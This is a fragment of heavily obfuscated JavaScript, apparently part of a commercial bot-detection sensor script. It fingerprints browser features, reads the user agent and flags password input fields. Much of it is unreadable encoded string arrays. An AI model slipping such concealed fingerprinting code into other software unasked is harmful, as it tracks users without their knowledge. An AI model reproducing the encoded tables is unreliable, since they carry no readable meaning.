sR()[LB(rq)],U9([],[][[]]))?sR()[LB(bR)].apply(null,[YT,DW,EB,WN]):sR()[LB(M8)](S1,Up,PYF,Tn)][bZ()[L1(YJF)].call(null,W3,J8,OZ,NR)]),jd)),g4(sA[qT(typeof xR()[PT(FS)],U9([],[][[]]))?xR()[PT(Td)](HR(HR([])),hP,R4):xR()[PT(W3)].apply(null,[WN,hZ,Dv])](sA[qT(typeof sR()[LB(f3)],U9('',[][[]]))?sR()[LB(bR)](J8,zv,PJF,ZR):sR()[LB(M8)].call(null,xn,Up,PYF,xn)][Id()[mX(EB)](FFF,HR(HR(PZ)),ME,As)]),ft[EU])),g4(sA[xR()[PT(W3)](HR([]),hZ,Dv)](sA[sR()[LB(M8)].apply(null,[rn,Up,PYF,Z1])][Id()[mX(TJF)](AIF,NW,H9,BS)]),fZ)),g4(sA[xR()[PT(W3)](HR(HR({})),hZ,Dv)](sA[sR()[LB(M8)].call(null,sT,Up,PYF,HR([]))][bZ()[L1(nr)].call(null,YT,xn,pAF,HR({}))]),lW)),g4(sA[xR()[PT(W3)](WN,hZ,Dv)](sA[qT(typeof sR()[LB(BZ)],'undefined')?sR()[LB(bR)].apply(null,[HR(m5),AIF,gP,HR(PZ)]):sR()[LB(M8)](tm,Up,PYF,Qd)][W1(typeof D4()[Fs(sT)],U9(W1(typeof bZ()[L1(m5)],U9([],[][[]]))?bZ()[L1(jd)].call(null,Gm,dq,SYF,HR(m5)):bZ()[L1(f3)](UFF,HR(HR(m5)),PJF,sT),[][[]]))?D4()[Fs(wV)](rn,Xf,Bq,nq):D4()[Fs(jd)].call(null,rp,ZzF,n3,rYF)]),NW)),g4(sA[xR()[PT(W3)].call(null,km,hZ,Dv)](sA[W1(typeof sR()[LB(jW)],'undefined')?sR()[LB(M8)](PS,Up,PYF,NR):sR()[LB(bR)](md,qw,BzF,HR(m5))][bZ()[L1(QT)].apply(null,[ES,f1,VW,HR(HR([]))])]),BZ)),g4(sA[xR()[PT(W3)](AU,hZ,Dv)](sA[sR()[LB(M8)](BX,Up,PYF,S1)][sR()[LB(nq)].call(null,rn,BX,qYF,HR(HR([])))]),RS)),g4(sA[xR()[PT(W3)].call(null,HR(m5),hZ,Dv)](sA[W1(typeof sR()[LB(Jd)],'undefined')?sR()[LB(M8)].call(null,VM,Up,PYF,cK):sR()[LB(bR)](NR,wg,mV,WN)][lH()[B6(wX)](BS,pAF,H1,km,h9,m1)]),ft[J8])),g4(sA[xR()[PT(W3)].apply(null,[PS,hZ,Dv])](sA[sR()[LB(M8)].apply(null,[nb,Up,PYF,NR])][sR()[LB(jW)](QX,rq,zX,Jd)]),ft[L3])),g4(sA[xR()[PT(W3)](G1,hZ,Dv)](sA[sR()[LB(M8)](HR([]),Up,PYF,HR({}))][sR()[LB(ME)](h9,FR,Ft,ZR)]),km)),g4(sA[xR()[PT(W3)](OB,hZ,Dv)](sA[sR()[LB(M8)](Zp,Up,PYF,rn)][qT(typeof C5()[wZ(p1)],U9([],[][[]]))?C5()[wZ(PZ)](IAF,Bq,OFF):C5()[wZ(kW)](bR,HR([]),wg)]),bR)),g4(sA[xR()[PT(W3)](pW,hZ,Dv)](sA[sR()[LB(M8)].call(null,mT,Up,PYF,IT)][W1(typeof sR()[LB(cLF)],U9('',[][[]]))?sR()[LB(Gw)](sT,Nt,n9,HR({})):sR()[LB(bR)].call(null,sT,BW,RV,HR(HR({})))]),cC)),g4(sA[xR()[PT(W3)](cB,hZ,Dv)](sA[sR()[LB(M8)](PZ,Up,PYF,Z1)][sR()[LB(SW)].apply(null,[md,W3,rb,xS])]),bE)),g4(sA[xR()[PT(W3)](pW,hZ,Dv)](sA[sR()[LB(M8)](YT,Up,PYF,kW)][qT(typeof Id()[mX(G5)],U9([],[][[]]))?Id()[mX(ZR)](P1,s8,R5,HR(HR([]))):Id()[mX(ZOF)](qFF,xn,Ln,HR(m5))]),NR)),g4(sA[xR()[PT(W3)].call(null,BZ,hZ,Dv)](sA[xR()[PT(BZ)](HR(PZ),cC,jM)][C5()[wZ(QX)].apply(null,[J8,zd,RV])]),EU)),g4(sA[xR()[PT(W3)](bE,hZ,Dv)](sA[Id()[mX(QX)](UcF,HR(HR(PZ)),HU,L3)][D4()[Fs(Zp)](jS,NGF,ZR,j0F)]),ft[h9]));var nDF;return L8.pop(),nDF=Ws,nDF;}catch(th){L8.splice(C8(mh,PZ),Infinity,ROF);var DIF;return L8.pop(),DIF=m5,DIF;}L8.pop();}break;case xJ:{L8.push(IT);var SQF=sA[qT(typeof xR()[PT(I5)],U9([],[][[]]))?xR()[PT(Td)](HR(HR(m5)),AV,Kf):xR()[PT(QX)](rn,ZR,PS)][bZ()[L1(Xd)].apply(null,[J8,Pb,HFF,HR(PZ)])]?PZ:m5;var c0F=sA[xR()[PT(QX)](gr,ZR,PS)][sR()[LB(Mn)](As,GM,Sg,wV)]?PZ:m5;var ZAF=sA[W1(typeof xR()[PT(xE)],U9([],[][[]]))?xR()[PT(QX)].call(null,sT,ZR,PS):xR()[PT(Td)](IT,FP,cOF)][Id()[mX(HU)](mGF,tp,Gg,Jd)]?PZ:m5;var PjF=sA[xR()[PT(QX)].call(null,HR(m5),ZR,PS)][C5()[wZ(rW)].apply(null,[Ut,HR([]),HcF])]?PZ:m5;var qkF=sA[xR()[PT(QX)](HR(PZ),ZR,PS)][qT(typeof C5()[wZ(Gt)],'undefined')?C5()[wZ(PZ)].apply(null,[scF,HR(PZ),vK]):C5()[wZ(md)].apply(null,[O1,p1,WE])]?PZ:m5;var zJF=sA[xR()[PT(QX)](HR(PZ),ZR,PS)][sR()[LB(fV)](J1,MM,gr,R5)]?ft[PZ]:m5;var QkF=sA[xR()[PT(QX)](HR(PZ),ZR,PS)][C5()[wZ(xS)](rW,EU,NQF)]?PZ:m5;var mQF=sA[xR()[PT(QX)].call(null,BX,ZR,PS)][sR()[LB(X4)](f1,BB,SFF,YV)]?PZ:m5;var lYF=sA[xR()[PT(QX)](As,ZR,PS)][sR()[LB(zm)](PS,EFF,NkF,R5)]?PZ:m5;var OkF=sA[F1()[Jp(mT)].call(null,Xd,p1,h9,QX)][bZ()[L1(Up)](XT,K3,Mw,m1)].bind?PZ:m5;var KLF=sA[xR()[PT(QX)](Pb,ZR,PS)][sR()[LB(m4)].call(null,Wd,hZ,hJF,BB)]?PZ:m5;var f2F=sA[xR()[PT(QX)].call(null,HR(m5),ZR,PS)][jU()[VZ(W3)].apply(null,[cB,bE,Ff,m5,lW])]?PZ:m5;var AQF;var ZYF;try{var IJF=L8.length;var DcF=HR({});AQF=sA[W1(typeof xR()[PT(hl)],U9('',[][[]]))?xR()[PT(QX)].apply(null,[tn,ZR,PS]):xR()[PT(Td)].apply(null,[M8,OGF,xW])][Id()[mX(WFF)](Z6,cK,dn,PS)]?ft[PZ]:ft[Up];}catch(kAF){L8.splice(C8(IJF,PZ),Infinity,IT);AQF=m5;}try{var XQF=L8.length;var Ns=HR([]);ZYF=sA[xR()[PT(QX)](cB,ZR,PS)][qT(typeof JT()[qp(cLF)],'undefined')?JT()[qp(cC)](HR({}),Wt,U5,Jd):JT()[qp(YJF)](G1,nb,Lw,G5)]?PZ:ft[Up];}catch(OOF){L8.splice(C8(XQF,PZ),Infinity,IT);ZYF=m5;}var IIF;return L8.pop(),IIF=U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(U9(SQF,g4(c0F,PZ)),g4(ZAF,Up)),g4(PjF,ft[zd])),g4(qkF,xn)),g4(zJF,ft[NR])),g4(QkF,f3)),g4(mQF,ft[kW])),g4(AQF,QX)),g4(ZYF,jd)),g4(lYF,Qd)),g4(OkF,fZ)),g4(KLF,lW)),g4(f2F,NW)),IIF;}break;case bA:{var hIF=Js[MO];L8.push(OE);var Xg=bZ()[L1(jd)].call(null,Gm,hl,sX,sf);var P2F=bZ()[L1(XK)](cLF,HR(HR([])),Rt,HR(HR([])));var djF=m5;var dzF=hIF[sC()[x8(H1)].apply(null,[Z2F,h9,fZ,wV,tf])]();while(VS(djF,dzF[qT(typeof xR()[PT(lW)],'undefined')?xR()[PT(Td)](xm,WN,z0F):xR()[PT(m5)](HR(HR(PZ)),p1,l9)])){if(wH(P2F[qT(typeof C5()[wZ(wcF)],'undefined')?C5()[wZ(PZ)].apply(null,[zAF,t8,PkF]):C5()[wZ(Ct)](zm,HR(HR(PZ)),Dp)](dzF[bZ()[L1(Qd)].apply(null,[zm,S1,TX,Wd])](djF)),ft[Up])||wH(P2F[C5()[wZ(Ct)].apply(null,[zm,HR([]),Dp])](dzF[bZ()[L1(Qd)].call(null,zm,p1,TX,zd)](U9(djF,PZ))),ft[Up])){Xg+=ft[PZ];}else{Xg+=m5;}djF=U9(djF,Up);}var Yg;return L8.pop(),Yg=Xg,Yg;}break;case nx:{var DDF;var SAF;L8.push(N3);var gkF;for(DDF=ft[Up];VS(DDF,Js[xR()[PT(m5)](G1,p1,DZ)]);DDF+=PZ){gkF=Js[DDF];}SAF=gkF[C5()[wZ(nq)](Ff,Tn,QU)]();if(sA[xR()[PT(QX)](HR(m5),ZR,vT)].bmak[Id()[mX(qE)].call(null,PC,PS,ZR,HR(m5))][SAF]){sA[xR()[PT(QX)](Gt,ZR,vT)].bmak[Id()[mX(qE)](PC,bE,ZR,Z1)][SAF].apply(sA[xR()[PT(QX)](YV,ZR,vT)].bmak[Id()[mX(qE)](PC,Qd,ZR,Nt)],gkF);}L8.pop();}break;case Rk:{L8.push(EH);var zDF=PGF;var EIF=bZ()[L1(jd)](Gm,Pb,w3,BX);for(var JDF=m5;VS(JDF,zDF);JDF++){EIF+=bZ()[L1(dq)](Wt,YV,UOF,wV);zDF++;}L8.pop();}break;case ZJ:{L8.push(CDF);sA[W1(typeof sR()[LB(J1)],U9('',[][[]]))?sR()[LB(Pb)](h9,AU,cP,NW):sR()[LB(bR)](zd,pq,x0F,zd)](function(){return QN.apply(this,[Rk,arguments]);},ZV);L8.pop();}break;}};var C8=function(DzF,JkF){return DzF-JkF;};var v2F=function(lGF){var EkF=['text','search','url','email','tel','number'];lGF=lGF["toLowerCase"]();if(EkF["indexOf"](lGF)!==-1)return 0;else if(lGF==='password')return 1;else return 2;};var bIF=function(){return sA["window"]["navigator"]["userAgent"]["replace"](/\\|"/g,'');};var C7=function(rDF,TOF){return rDF&TOF;};var qT=function(EzF,hDF){return EzF===hDF;};var CQF=function(){return CP.apply(this,[xF,arguments]);};var XH=function(){sOF=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];};var sFF=function(q2F,rGF){return q2F>>>rGF|q2F<<32-rGF;};var Fw=function(){dw=["I+","q#6!y=yr","H=-K\x40","1\r^G","6BU\n","J=(","\fR","R\b2IN",",","\x00C*2Il\x07\vT%",",K`#0,V(C`#4)g\v<\x3fnh\t<%q;\x3f}V %g8/[e\x070%|o:)J\x00B\x00GYx:+|nNN)%p3=tw+<lLzT:\x07d\v<\x3fjBQ3G\bmd+3%g:\x3fmsVJ)+\tnb# %d\v<\x3fjBQ3G\bmd+3%g:\x3fmsVJ)+\tnb# %d,j`#0%g8{F#2sw6\x3fix#0%e%\n;\x40#0.b:\'mp; go\x3fmJ,;3Ak6,l,9IO#4-d9G\x407$%g\r\x3fmhS%ghKc%0%g+no5%e\vA`!;gNj;0.Q8}y\x070%l695u`3&G4vr(%;={t%g(${\f#O2`#\blJm`#0&wlm`(+7sMK`!&1B=\x3f\\K6\"_\riGG{77TV+=mp#35_>\x3fmk\b+Hhmb;CK*I`#;>u8<=~F#0%i,\x3fb#0\th/\b~Q0 %d\x3fmY$%g13\\F 6%gic,&gL#7\vg5$nQ3g:~j;03AAX0\'l=\x3ffi5=g\v<\x3fnCE%g7\x3f$\\F 6%gi`\v&g\n]L#2.G4Yu)(%o04\x3fmO#A2)K`!\'\"K1=f\x40#0.q9*\'mh%g1+.\\F#3A)AT0*q3!gJm`\t;/V;mc[)01{w+VN,\f)\\S\x006T>h<TB\f<BMyy\nD5H3\"MK`!_10`#*c\r,:I`#+0BNL2%w/U`8 b9\x3ffb1\vg0_\x405\x3f\bV+=mp#3WAM+#o\fmd;UN=mnv0,Eo\tOO0$\x07\x3f/[e\x070%|\b\x3f6fQ\x00\x00e\n\x3fn0\'E1#:moV0&JkAM+To\x3fjv4C4[l)(%;=Oe 5%hh\x3fAo/ c`#6|,<:I`#;1q\t\x3fF#3\x00\x3fmi\x070%l\v>u`5%g\r,:I`#;r4\x3fny,a0k[c!05ghmbOK;m0\'q1.md/03AH0*l5%a>(Y{Q#\vV+m`(g5p\x3fm`#0QN\tm`#\b>go<\x3fo\x40\t^g\fIj05Q>\x3fmkUI6nC\rH7m`#6t;\x3fm%g#MK`!\'\nT9\x3ffv\x07\vg6\x40CTG8<F#26[iS9%g\x3f`0%ghm0\'G7tm`(m\x3f/[e\x070%l=:OC` 9&\x3fiB`\'8%g~F#0%(\x3fil&Bg:MFb[#g\x3fhtT%g\fIo26A\x3fX%0%g;mH5%e>0-A`!;gIP;0-J3\x3fBI8g5\fmb4A#K4M`#;!u-\x3feM\r0%M0K`\v&g\x3fLUL#2.G4fu)(%o04\x3fmM A2)K`!K1=f\x40#0.\b\'mh%g29\\F#3AiD0\"I0`#Qc,<<M`#\x3fG:moV0\'a-\'w+3l\fmo;B.J,\x40s5\t\bD\v\r\vHj05A\x3fH#0\tlj+ne $)v\r,(h`I3p(o\x3fmO\n+A>\x3fms,(<t3\fmb74\tH3m0!r\vNMg\r0%-B# c`#\x00d,<<h`E%g7\t5\\F 5%s/TPRBg)j7\vg54DC#D=8\x3f}F\'0%i0\x3fb#3!4\x3f9D\x40#02K>GZB%w;\x3fmw\x00%g)Mx# J0` 4UN8M`##EN\\V 2%w/[k&0!k\n\thD#06h,Cv0 EbM\\V 2%w(X#0\nNNa`3bJmb*3\fE2vWA5A\x3fX#0\nN+ne##\nC4tp\x07g&}\x40;06A<xG\x070%lh\f+u`#02J/Jm`;Rq;+v4A6q$7{w,h>(~I8AQN>\f)B`5\x07g\x3fnrS5 e\x3f\x3fmh*HR&a\x3fjD[E%g0\x3f<~F#0&G2MK`!(\nV=\x3fc476u4zw\'\'r7b;~\x403^+\x3fm`$1k\nL\x07Q%e\x07A`\'(%g\fFF#27p2>\x3fmk\'\"\b|\x3fmgS\b(C4ED%dnO4\'1M15\x3f{R0%gTe%HPg7<^Q5g:~d/0WA+s32\ni`#Pg5$np5g*Hi(K8\x3f}` Bg~e#\x3fPg70B|l<m`$&2Rh\x3fBk(b9\x3ffX1$)go<\x3foxR\t\'g\r<F#22`0\fMK`!\'\"K10`#6|\r,:I`#7Ww;\x3fmEV0%H8Kc&3Hl5%a>(Y{Q#\vV+7ZF#0%g=/jN#00b9\x3ff67C4u)(%V\x3fm`8&5Q:\x3fmk/<\n\tND#0.k<\x07`#0%e\x3feM\r0%K8oK`\v&g\x3f9]L#2.G4_r(%o04\x3fmL8A2)K`!+VW1=f\x40#0\"i,<:I`#;Wro\x3fmJ\bQ>\x3fmk\f/hmb5C4M\x40S%d1#NLAm\x3fMK`!% j+\tj\x40#0L=8UpPH|\tN\\V 2%wMK`!#W10`#\x00\r,<hb\t<%;7Of$\b\x07\nBs!05ghmb6\ro<\x3foEP\vgNMH\tIWAiP0*\x40lQ%e8\f\\0\'|o3:md/:5Q>\x3fmI(<l&+\x40T4-d4h`IgNMHAWA$AX0*\x40{Q%e\t\v0\'B+)F#2>4\x3fil) b9\x3fDV;).\\YE\'8&g:n\n\f\"WA$P0*\\S5%a>(Y{Q#\vV+m`(Rh\x3fA{Bg9;^Q4)go<\x3fiu57TG4\x3fm$\x07\x3f/Kd#0\x07j9\x3fjn C4M\x40[E%g\tn:md/:5Q>\x3fmI(<l&+\x40T4-d4h`,E%djHf\n%g3\'Bn\f0!o\x3fkO#Pg6KiwE%g1n;\\F!WA*hm;0\x3fMp5%go<\x3foB\t\tgo\x3fmL84WAM+#o\fmd;UN=mnv0,Eo\tOO0$\x07\x3f(Gl#BgM~X&QH\r<;m`E%g7;}V&%gdk\tB/mc4Pg6dQ3 g4\x3fmM8;A>\x3fmk\r#UITM\x00\x00=n0\'p707ZF#0%g7o/ok0%l\r\tHu`Q%e\v6\nM`#+|\vnHf\v%Bh\x3f\x40{( b9\x3ffN0\x40\vg60Cx:;&B8\x3f}F\'0%s/[Q&0*6nI*J\fKp4%g/m`( 6MK`!&\tP9\x3ffp0G\x07do<\x3foB\t+3;=OJ%m\b>\x3fmk5\"\x00A\tm`!:<C4Ys,E%g29zUV0%M8Kb\t#g)VD#0>=\fKGCQg7\vuy8>kk;9%g\x3fcE6\bg\v<\x3for\b\tg4\x3fmv:%g)Mx##J,\tm`!()H\x3ffC\v%g)]`&%g)Ms#5g\x3fmc;7\vg58^Q5\f","p","[D\x006(o2=","N&j","L","S07(IS\vH2\rX","\'N.4I0\tI(>^hDI,{(ED","5\rX\x400T5<IS",")_Q\rC"," U","O/BDI.\vBB\vH","U8",":\n\fO\x07,G2\x3fISLM\x07I1+\vXDOD}=(^MQ{","Q\x4038\v_",":4\fA~K5/","[D\x00\rR2HD\f","U\r!O12\nEW\x07","&\rB9-BDB2\vH(>X&\x07T%+\nEN\fQ)I8.I","D\x402\vB9\n","C&Tl","3^D0T=\"<YG","L","DV\x07O(vYU\r\rJ0","\x00I=^N\bC\n:","C2(^e","F\x40h]\ra","","\bR=HD","M5/9IU%\tC,:_","\x3f7IO(","\nH9)6IH","\v!\fI(4.DN\x07G//","IU2G1>\nIS","E\x07\x07\rE9\vTD#R54","\x00G%","MF\x07\bS.","R\x3f","^D",",3BD","I(3^","\\w7R.","F2C2\x3f^","L","S\x07\rU(>\f|S\r\vE376MOT","IU%\tC,:_","=1\n","AN9\rB8>","\vB)8\n","d\vT","E=7X\f\fC/2\rQ\x07\x07N:\rD","S28\nEN\fQLA9/^\nR95\n{H\f\vQt\x07Vp\bKQ8]t\x07\fZQ\fM|\x07%B\x40C|8HD>,\x3fz2{#p\\","\x00\"^|","/\"XI\x07\rU+IB\n9U4","\\","q-\"0","(\nCS\x07&D\v2Iu\x07M55iYR54","HH\bG%AD","=","\fIL\r\x07o(>","C-._U5C4G","6NH","","2>\t","!JY\rP9)!IWG(>","q9`~S;\fIOC.BG\r","+\x40D2c.)^","O","blkNR","=8IM\x07\vK9/^","+,F","B24\n\fHG>7","RH","BL\rC)+","G\x3f/ZD\'K95\n","\fIF\v\n","\x3f(\n","L","M","G\t","E=/D","\nS19^","f/|S\v\rR5-\fL.>\nYS\fQ,)AHC|-\x40T\x07_","T9>\n","qi","_","IU\'\tC2(CO","\nR56|M\bT5<X","r\t]K1O WBUJN^ jHPPXLfML\x00c\f^\x40U","eO","_Q\x07\rG0MS!H(","C","\rDH/C%","O.(\n","w","b9-OD/O35;ZD\f","b","s~_+)KI.;D55EO.;"," \x409)","E4>Grv.4\nCB\r","C.:\nCS","OI\tC","BD(I\x3f","\x40C/(","\r[S","<k\nXQ0S9(\n","4\x00A9{.hgB\'\rC+>\f","\rJ","OI\x07o,)-EF\f\bU","=\x40","o\v+x","8BG\vT=9I","=9\fYQ","\n","IG\bR\n:YD","U72","MR&R5)=COK","\x40H8EM","MJ=","ERE4OD\rI2","3#!\x40}\\)7efI","O95\nM\v\fRq(BR\r","B\n\x07M/^\x405S3/HJ","","(4-XS\v","\tG\b3\fCUp=7","\b\x40n","\x3f\\Q4G%\b_R\v\n","\rXR","MM:_","T9(CO0C$/","\x40","\b","6R5CE\x07","H8MB\r","Ne B","","EUQ4J=\"^","R\x07","\bMM(C2<\nD"];};var pzF=function(){return US.apply(this,[QG,arguments]);};var Dw=function(){return ["v,P","","\\",")\vH","8<#\t,QMY0R","D\v\v","\t","\b-Y>",".,\tJ","LOX!O","+\tWG(\vZR\tJSX=z+G\f\tMAD*","_sjJ\'MC]!\vX5]","\bJ&G^ ^I","g2(+KXJ(Y^\fHKU24-","F-X","VR=","SM","I\f9","g","TPN(Xd","\x07ZO,\x3f>","\fGG","\'OX-\x07hP=4,]JSD\"g)H]/4KA","16","\x00PC","G(#\x3f&\x07WP0N%O^\x006xU\f3\x0759","\b+","\tUL+9\x3f$","","R1[","DOIf","E2JH","pJ\x403JMP3XS","n(NV","\nN7^W>\\","B","J O","/D&","V\n4XR/","9;","\x40C+_+YZ","\nJMVR",":B#bU","[(^\\<\\S\f","LS8=\t\v\fpK",".\x07[J\x3fz\rQCY","","\fO]^9JT2(",";\x07MI5;>","\rUE=\x3fG","\'t%\\Z","w\"","%GK","X","\x07UO",":\x3f8+","\vF\x40\n","O!eZ","*8\bW[","LS\b9>/3FN\t","T\f^!d]","(+\tN","Ho","ME","#\f","$2+tMN6","AE!HO","_M","\nLB0)","24","B]\x00\r","L","\vOG\t9[6jK0VF","$,FP\x00","4\x40N\x3f8Q","PQ","C","*\x3f5GGY","9;#\v",")\vbV","x","4\fVB6\x40V","\f\x00","9SV","dZ7]A\f=","H52>","Pt^gt\f\tMAD*\vOZ\\KE\f)4jW^EW_-DUPMH\x40P3z\x07LNK^\t7RVJ\f%\x07\x3f%J/ZOGjBOVRG:4)M\nQP6NO\x07HMY\b9<jFEW_-DUZ\\KE\f)4jLZDH0BTRHUMY\b9<j4AM^\r0XKU((wZW/ZOGb\rOSMH;\x40M3t:\bLV\bN{\tH\v\x07UB(*/\b\f\\W_A\f6F\vMI2W(bN^VQ\bXX0YRWSK)9>\v\v\nN0^IPV.W\x3fwPM\"A!HO\\\x00\x07\x07MO\f%\x07\x3ff\bW\rJ\f\vd3Ek\x00\rKTpg\x00\x40VCN\"BU \x07\x07IE\n(&6\x40VEl_\x00\\ABT#.*g/IOW\b\x07%\vMI2Ugw\fFM\vXx=FYJ;\x40M3`1F\tCC_!YZ\x07E8./\v\bLPOTHyJ\fZi\f9;>\b\x00_\x00-8J7RU9\rKA\f3xf\vW\rV+_6BU$E\\Z7.%4JL\n,J#\t\x00\vMI2W<bFGDY!_N\x00U\'[J\x3ft.\fMG=\nD4NI\t]RT\';&FF\b^)NI\rHp5$VP\fG!B\\PT>\x3fpFZ\n#YVO\x00\t[pUxc\tWAP_mP]O\x00ZT3r>KPF\v\nN0^IP3K}E9\n\',WK\v7O^Y\rNQ\';8GAQK\n4YTIEX5)>FM\vX]{Y\\UvB9.dBV\bPDj[I\x40Pu[/w\t\vHEW8pf[K\x07\rMU\n2W3bF^|KD/N^\v\tUUf;r>KPV\vQ\x07%V]\x07PO|r>KPF\v\fY=PI\x00W[\f%\x07\x3fpEQO\f\thJIJFZA0_(fC^A\f\fH,O[\v\x07\rMU\n2\f.3FV\nD3\tRM]!t=\v\fQVJ6\vKO\v\bS_U\x3f3%\tJ\n\v\vM1EXYPu\f\',WK\v \t\r\tK\x00a\f\'qBWAPM1EX\t..\x3f\\WJ\vVm\x00\x07HT7>\x3f)DFV=\nD0DO\v\x00\'_\fa|l\nB\vlE#vmI\x07SNNEa|l\bDBNP\\h^TV]WQg;8G\bAG\f\nD0DO\v\x00UO\b..%\fF\"A!HO\\\x07\rXTtsq\x40VEdnY3N$xfEQMZ\x07fY^\x07}V:(\t\v\n\v\rE\'_R][tv8KBVL\fB+EY\\T\r.z>\r}]+\x40^ZY]Qu\nsc\f\tMAD*\vCZY\r[)9>LE\x07%\x07N^\\OA\n|g\"O\'JA\n\x07%\x00]JMH\n3\x00xkZW\rV\bNmPMULV==fW\rT\f^!I\x00W\x00\vzQx%\x00\x40VOE0H[VS\x07C0r9KH#|CB0\tM[\\S0\x3fbD#|CB0\b)9>\vVDEl\tU\bJTT)[9cCP\vDH0BTXABNP~28\b^VA\r\x07\'F[YO\rR/6<B\n\fN*\vMI2_.c\fRUC\rNy_\x07XAD\tTt/$LLE\f\x3fY^\x07NP~28\b^VA\r\x07\'F[Y\b\vLV==cQ\fCBl_SYJfI*1/EF\x07UC\rN~MNVNP([(c\f\tMAD*\vTZY\\T\r.z$\\F\nE^*HO\x40\\\fu\f4bFGA9LR|g+X\vRWJ\b+\x07T[J\x40]u\n<\x3f\t\t\bJMXgl_\x00\\ABV.W4wE\tPR\bO!Oh\x07\n9/8\tJVL\fB+E\\ABItU\x3f2\t\tWK\tyY\x00KO|\x3f=G/QMP\tNUVRX5z+\vBFXY1EUJ:_x)\b\x07\fOGOfO\\PFP~28\b^P0CI\x07UR(($OW\bB]+B_R\x40Y\fVNfVj7\fQ\n\bVF!_SH\x07EV==wQG\nYYdJ^\rUE=\x3fq\fTB\vJ6\vNO/]\tEQg<bC\x07JDE\ryK[MI)a8\tQLM\rV9B]ZR\rATZaJg/I\x07WJ!HU\\\'/4>ZRBP\nCN(X^R\x40T.-hZWAF\f\x00_,D_[\v\v)*/\tGqY0\tOMAMH\n3\x00z$ZHLON0N_P\\FXRgt.\fBVn<H^\x07W\br(-NOQ\bZY!_N\x00WUr\x3f>\bVJ&YN]JKE\f)4hKRBP\nQ*\b\vLT2xq\vAP0\x07I^\\SPFP~58\n\vPEHj_B\\PFP2J\x3fdFOD)[W\fZ/):FF4N(O^[\tKGEaJ*cWK\rNY^\x07BV0\x3fpDQEAD*N^\x07WE!U.\"\vPEHj_BSNNE~5\'WG\tZ\x07!V\x07]Z((%HPF\f\f\nLyHAD]:4)M2P_hY\tEE.Y7/GE_jBOVR#9*a#B\nLK\tXyY\x07\rMU\n2W(dFE\f\fNyENYJMH\n3\x00xwZWVB0NIR(($ALTQ\f\x00_,D_OR\x07\rMU\n2Uv8I\vDB \v\v^/]RQpU.\"\vPEYjF^\f\\~\x3f>PENb\r\x00^\rMH8Jx>T\x00A\n%Y\\Ot,8\v\x009NdBOVRX8\x3f9GW\nD2B_PHS9\\xmG\x07WJ\tmK\tK\x00ar$KRJV\b\nJ0DI^[\tKGQg<bEQMZyT\\\f\\\t\n9/8\tJ\rO\b\fC+OPVWZpt+\rAL\f\f\nLhY\r^A\f9J4\x3f\vPSYdB^^\n9/8\tJKCD*NZ.R/6>)\vFP2JW\x07YN$g>I[V!Hh\tI\x00WYaJ(d\n\bKM\t^\rlY\x00VDE~\x3f2HPQ\f\f\nLy]TUX\f\nr\x3f&\rWGP^(GYO\b\nr\x3f>\x00Y+\\^[\tKGE2-j3\fFg\nD6XT.W(/W\v\v*DORHVB9.hNF\rF\bN#JOMULT,^\',WK\v\vO[\v\tK\x00\na\f.8&\x40#V\x00CPT^z_(d\v\b\x40J!Hy_`C-\\D\v\x002W.lAB\rDJ(GB>UM{J[(d\f\bFP!Hy_`A-\\DMH/Y.8/WPXj[N]])9>qE\f\x3f]Z\x00P\x07UM3*&LLP9I\\\f\\Z2(\'^F\bN0N\x00^^\f\fr5\'WK6V]\x07PO|r>N\bKKV_6R~\x07\\SE\x07\f.8&\x40O\nD+_-YF.2;)B3VXm\x07OFKE\v9rkWCEW_-DUR>][:_.cQE_^fI\x40K\t\n9/8\tJ\rA\fGl_I\x40F\r2.#\b^[!D]R[\\X\fu\x3f>VVMl\nR>&TV04-U\nYYdN_AYF\r2.#\b\\Q\nDM+YI[^\rTV04-G\nK\vPDjHZ]EQu\x3f>PCJ(^^O.\rd\f\nr5$W]CY!_N\x00UV0\x3fwG]TYjOTHI\t\f\n!L(/MVE!SOO\bKE\f)41\tW,V\"^U\x07W\x009t^!8\tQLJ(^^H]\x00Hp5$P]_\nN0^IP\fFIR(.3AGPIh\tXKU((hK\nBN \x07X^U\n=6/]KL^\vA \x07MR\r\x3f58EF\x07UC\rN~RPG\r.8&P]_DTRjOR\x00\t\x40n1g,OPOO\x3fN*NIU\x3f3%\tHUGCXNUVR>)9>DH0BTXABV.W(wE\f\tMAD*\tO\f\\O||lDLL\fY1HON\\T\r.{kLZ\vPPE=WGP7\\R((\fWK\tyZ[\fPS\b0#\x07_^VE%F^[Y\bD\\=1w\x40VEl_\tLR|88 \t\b\rQ\b\f{6DO\f\\oc88 \t\b\rQ\b\f{6DO\f\\otv.NPTW\f2\'[6DO/*U]\ftv&KH;FL\b\nJ0DI4\vMI2UscKRSP\fD0RKM:\nSE(Y98\v\bF\nQ\x070V^KA\ba/$LLE\f\x3fY^\x07B\'=\x00;#P\b^_A=<K\x00\x07MY\b9^v,ORSP\fD0RK\\DF\r2.#\bT\nY_1YURJ]Qu[\x3fd&MA$\fN6JOHEV=#$WVL\fB+E\\\x07DW\fps1G]EyBTXUiR1)/NQ\nBPM*NLR\b]TT.[4f\bCPJ\vV\nN0^IPFPS\x3f9\x3f8QdH0BTX\x07AAB=Y4/T\n\fN*\vMI2_.cWW\v0_WM=//]\vRMG\fmV[\rY-BQpr(KPe\bN6JOWAFP>[/fO\f\tMAD*\tLR|2#U\n\vPIh\tO#PN~[r,WKmPI\x00W#30/\\dGY%_T\x00-W\tT9Y1/AEW_-DUZ\\OA\n|g\x00\x40VE\fhN)-NVRP*(j\tJMQNj[N]\n9/8\tJ\rP\bN6X^ZYYLN(5$GT\nY\vYl^\\^Tg^!<\\M\bV[+[[KNX5z8NWW\v0M\x00\rNT(Y>%\tAA\fV6NO\x07HM3\x3fwFZPW_TNj]ZnT6Y*8\bW[\x3fHTLC\f3` KPGBM1EXTQ\'<bP\f\nN2\v^J9.wWF\bKKVX!EOOJ\'/4>ZJFMH\x070CR^\x07WEE}Fv>\rF\bN#JOMULT(39I\x07WJfE^\nWDMH/Y;8\x00W\nLK\tXh_S[KY=2(#REM=J\'C!YYIM\t3r<\\Q\v0CRYWEat)\vbVEHb\rT\\U\b\f4)fCZ\ve%eY[UI9_kcNLZ\vVXYfO]\x00Hu\nv9\fDH0BTX\\MH/Y>%\tAVJ6\vOOJ\f.$FQ6HvjHT\x00\rMI2L3,OH\bKP\ty^IEQ((%J\b\rC